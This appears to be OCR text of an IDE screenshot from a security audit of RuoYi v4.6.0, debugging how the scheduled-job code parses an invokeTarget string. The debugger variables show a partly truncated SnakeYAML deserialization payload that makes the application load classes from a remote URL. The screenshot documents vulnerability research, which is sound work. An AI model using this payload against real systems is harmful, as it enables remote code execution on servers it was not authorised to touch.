 RUOYIAPPLICATION
RuoYi-v4.6.0 > ruoyi-quartz > src > main > java > com > ruoyi > quartz > util > JobInvokeUtil > getMethodParams >
Project
Project
RuoYi-v4.6.0 [ruoyi] ~/Desktop/Audit/RuoYi-v4.6.0
.idea
bin
doc
logs
ruoyi-admin
src
main
java
com.ruoyi
web
controller
core.config
RuoYiApplication
RuoYiServletInitializer
resources
ehcache
mybatis
static
templates
application.yml
application-druid.yml
banner.txt
logback.xml
target
pom.xml
ruoyi-common
ruoyi-framework
pom.xml (ruoyi) application.yml logback.xml application-druid.yml JobInvokeUtil.java
3 3
Database
Maven
100 /**
101 * 获取method方法参数相关列表
102 *
103 * @param invokeTarget 目标字符串
104 * @return method方法相关参数列表
105 */
106 @ public static List<Object[]> getMethodParams(String invokeTarget) invokeTarget: "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManage
107 {
108 String methodStr = StringUtils.substringBetween(invokeTarget, open: "(", close: ")"); invokeTarget: "org.yaml.snakeyaml.Yaml.load('!!javax.s
109 if (StringUtils.isEmpty(methodStr))
110 {
111 return null;
112 }
113 String[] methodParams = methodStr.split( regex: ","); methodStr: "'!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net
114 List<Object[]> classs = new LinkedList<>(); classs: size = 0
115 for (int i = 0; i < methodParams.length; i++) i: 0
116 {
117 String str = StringUtils.trimToEmpty(methodParams[i]); methodParams: ["'!!javax.script..."] i: 0 str: "'!!javax.script.ScriptEngin
118 // String字符串类型，包含'
119 if (StringUtils.contains(str, searchSeq: "'"))
120 {
121 classs.add(new Object[] { StringUtils.replace(str, searchString: "'", replacement: ""), String.class }); str: "'!!javax.script.ScriptEn
122 }
123 // boolean布尔类型，等于true或者false
124 else if (StringUtils.equals(str, "true") || StringUtils.equalsIgnoreCase(str, "false"))
125 {
Debug: RuoYiApplication
Debugger Console Actuator
Frames
"RuoyiScheduler_Worker-1"@9,009 in group "main": RUNNING
getMethodParams:121, JobInvokeUtil (com.ruoyi.quartz.util)
invokeMethod:28, JobInvokeUtil (com.ruoyi.quartz.util)
doExecute:19, QuartzDisallowConcurrentExecution (com.ruoyi.quartz.util)
execute:43, AbstractQuartzJob (com.ruoyi.quartz.util)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
invokeTarget = "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLo... View
methodStr = "'!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127... View
methodParams = {String[1]@10684} ["'!!javax.script..."]
0 = "'!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:8... View
classs = {LinkedList@10685} size = 0
01 i = 0
Structure
Bookmarks
Version Control Run TODO Problems Debug Terminal Profiler Build Endpoints Dependencies Spring 2 Event Log
All files are up-to-date (19 minutes ago) 111:25 CRLF UTF-8 4 spaces Material Oceanic